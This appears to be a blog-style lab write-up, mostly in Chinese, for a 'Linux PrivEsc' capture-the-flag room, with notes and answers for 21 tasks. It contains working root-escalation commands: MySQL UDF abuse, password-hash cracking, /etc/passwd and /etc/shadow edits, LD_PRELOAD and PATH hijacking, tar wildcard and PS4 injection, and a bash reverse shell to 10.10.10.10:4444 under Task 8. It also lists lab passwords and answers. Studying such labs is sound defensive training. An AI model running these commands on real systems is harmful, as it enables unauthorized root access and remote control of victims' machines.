Shells and Privilege Escalation
文章目录
- Shells and Privilege Escalation
- Linux PrivEsc
- Task1 Deploy the Vulnerable Debian VM
- Task2 Service Exploits
- Task3 Weak File Permissions - Readable /etc/shadow
- Task4 Weak File Permissions - Writable /etc/shadow
- Task5 Weak File Permissions - Writable /etc/passwd
- Task6 Sudo - Shell Escape Sequences
- Task7 Sudo - Environment Variables
- Task8 Cron Jobs - File Permissions
- Task9 Cron Jobs - PATH Environment Variable
- Task10 Cron Jobs - Wildcards
- Task11 SUID / SGID Executables - Known Exploits
- Task12 SUID / SGID Executables - Shared Object Injection
- Task13 SUID / SGID Executables - Environment Variables
- Task14 SUID / SGID Executables - Abusing Shell Features (#1)
- Task15 SUID / SGID Executables - Abusing Shell Features (#2)
- Task16 Passwords & Keys - History Files
- Task17 Passwords & Keys - Config Files
- Task18 Passwords & Keys - SSH Keys
- Task19 NFS
- Task20 Kernel Exploits
- Task21 Privilege Escalation Scripts
Linux PrivEsc
The password for the “user” account is “password321”.
Task1 Deploy the Vulnerable Debian VM
1.Deploy the machine and login to the “user” account using SSH.
2.Run the “id” command. What is the result?
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev)

Task2 Service Exploits
1.编译raptor_udf2.c漏洞代码


2.mysql -u root,以root身份无密码连接Mysql;
使用编译后的漏洞执行代码创建用户自定义功能(UDF)“do_system”;使用该功能将/bin/bash复制到/tmp/rootbash并设置SUID权限

-p运行可执行文件获取root权限

Read and follow along with the above.
Task3 Weak File Permissions - Readable /etc/shadow
1.What is the root user’s password hash?
6 6 6Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET…it8r.jbrlpfZeMdwD3B0fGxJI0

2.What hashing algorithm was used to produce the root user’s password hash?
SHA512crypt
john --wordlist=wordlists\rockyou.txt 哈希文件
3.What is the root user’s password?
password123

Task4 Weak File Permissions - Writable /etc/shadow
mkpasswd -m sha-512 newpasswd – 生成新密码哈希
修改/etc/sahdow文件中root用户的哈希值即可修改root用户密码

Read and follow along with the above
Task5 Weak File Permissions - Writable /etc/passwd
Run the “id” command as the newroot user. What is the result?
openssl passwd newpassword – 生成新密码哈希
在/etc/passwd中添加新root项
root2:新密码哈希:0:0:root:/root:/bin/bash

uid=0(root) gid=0(root) groups=0(root)
Task6 Sudo - Shell Escape Sequences

1.How many programs is “user” allowed to run via sudo?
11
2.One program on the list doesn’t have a shell escape sequence on GTFOBins. Which is it?
apache2
3.Consider how you might use this program with sudo to gain root privileges without a shell escape sequence.
Task7 Sudo - Environment Variables
Read and follow along with the above
LD_PRELOAD和LD_LIBRARY_PATH都是从用户环境中继承下来的。当程序运行时,LD_PRELOAD将共享对象加载到任何其他对象之前。LD_LIBRARY_PATH提供了首先搜索共享库的目录列表。
使用位于 /home/user/tools/sudo/预加载的代码创建共享对象.c:
gcc -fPIC -shared -nostartfiles -o /tmp/preload.so /home/user/tools/sudo/preload.c
运行允许您通过 sudo 运行的程序之一(在运行sudo-l时列出),同时将LD_PRELOAD环境变量设置为新共享对象的完整路径:
sudo LD_PRELOAD=/tmp/preload.so program-name-here
根壳应生成。在继续之前退出外壳。根据您选择的程序,您可能需要退出此程序。
对apache2程序文件运行ld,查看程序使用哪些共享库:
ldd /usr/sbin/apache2
使用位于 /家庭/用户/工具/sudo/library_path.c的代码创建与所列库之一 (libcrypt.so.1) 同名的共享对象:
gcc -o /tmp/libcrypt.so.1 -shared -fPIC /home/user/tools/sudo/library_path.c
使用 sudo 运行 apache2,同时将LD_LIBRARY_PATH环境变量设置为/tmp(我们输出编译的共享对象):
sudo LD_LIBRARY_PATH=/tmp apache2
Task8 Cron Jobs - File Permissions
Read and follow along with the above
\#!/bin/bash bash -i >& /dev/tcp/10.10.10.10/4444 0>&1– bash反弹shell
Task9 Cron Jobs - PATH Environment Variable
What is the value of the PATH variable in /etc/crontab?
定时任务的环境变量从/home/用户开始,如果定时任务脚本未使用绝对路径,可以在用户家目录下新建同名文件给予可执行权限进行提权或反弹shell
Task10 Cron Jobs - Wildcards
Read and follow along with the above
提权条件
root权限执行脚本中使用通配符
提权方法
在家目录新建文件名为 tar的命令行选项 的文件
touch /home/user/–checkpoint=1
touch /home/user/–checkpoint-action=exec=提权/反弹shell脚本
tar命令将其识别为命令行选项执行而不是文件名
Task11 SUID / SGID Executables - Known Exploits
Read and follow along with the above
find / -type f -a ( -perm -u+s -o -perm -g+s ) -exec ls -l {} ; 2> /dev/null – 查找所有SUID/SGID可执行文件
Task12 SUID / SGID Executables - Shared Object Injection
Read and follow along with the above
Task13 SUID / SGID Executables - Environment Variables
Read and follow along with the above
二进制文件无需密码可使用root执行,文件会启动apache2服务但未使用apache2绝对路径;
将位于**/home/user/tools/suid/service.c的代码汇编成可执行的称为服务**。此代码只会生成root权限shell:
gcc -o service /home/user/tools/suid/service.c将当前目录(或可执行的新服务位于何处)添加到 PATH 变量,并运行可执行文件以获得root权限shell:
PATH=.:$PATH /usr/local/bin/suid-env
Task14 SUID / SGID Executables - Abusing Shell Features (#1)
Read and follow along with the above.
提权要求:bash版本<4.2-048
创建 /usr/sbin/服务名称 的Bash功能函数并导出该函数
function /usr/sbin/service { /bin/bash -p; }
export -f /usr/sbin/service
可执行文件使用该服务,使用bash功能替代该服务
Task15 SUID / SGID Executables - Abusing Shell Features (#2)
Read and follow along with the above
提权要求:bash版本<4.4
在调试模式下,Bash 使用环境变量PS4显示调试语句的额外提示。
运行已启用 bash 调试的/usr/本地/bin/suid-env2可执行,PS4 变量设置为嵌入式命令,该命令创建 /bin/bash 的 SUID 版本:
env -i SHELLOPTS=xtrace PS4=’$(cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash)’ 二进制文件
./二进制文件 -p
Task16 Passwords & Keys - History Files
What is the full mysql command the user executed?
mysql -h somehost.local -uroot -ppassword123

Task17 Passwords & Keys - Config Files
What file did you find the root user’s credentials in?
/etc/openvpn/auth.txt

Task18 Passwords & Keys - SSH Keys
Read and follow along with the above

Task19 NFS
What is the name of the option that disables root squashing?
no_root_squash
no root squash:登入NFS主机使用分享目录的使用者,如果是root的话,那么对于这个分享的目录来说,他就具有root的权限!这个项目『极不安全』,不建议使用!
root squash:在登入NFS主机使用分享之目录的使用者如果是root时,那么这个使用者的权限将被压缩成为匿名使用者,通常他的UD与GD都会变成 nobody那个系统账号的身份;
Task20 Kernel Exploits
Read and follow along with the above
Dirty COW(CVE-2016-5195)脏牛提权漏洞
Task21 Privilege Escalation Scripts
Experiment with all three tools, running them with different options. Do all of them identify the techniques used in this room?
rebootuser/LinEnum: Scripted Local Linux Enumeration & Privilege Escalation Checks (github.com)
ejsec/linpeas-v2.6.3: LinPEAS this version has no any kind of auto exploitation (github.com)
LinEnum: Scripted Local Linux Enumeration & Privilege Escalation Checks (github.com)](https://github.com/rebootuser/LinEnum)
ejsec/linpeas-v2.6.3: LinPEAS this version has no any kind of auto exploitation (github.com)








 本文详细介绍了在Linux环境下进行权限提升的各种技术,包括服务漏洞利用、文件权限弱点、sudo逃逸、环境变量滥用、cron作业操纵等。通过实例展示了如何通过这些方法获取root权限,并探讨了相应的防御措施,旨在提高系统安全性。
本文详细介绍了在Linux环境下进行权限提升的各种技术,包括服务漏洞利用、文件权限弱点、sudo逃逸、环境变量滥用、cron作业操纵等。通过实例展示了如何通过这些方法获取root权限,并探讨了相应的防御措施,旨在提高系统安全性。



















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








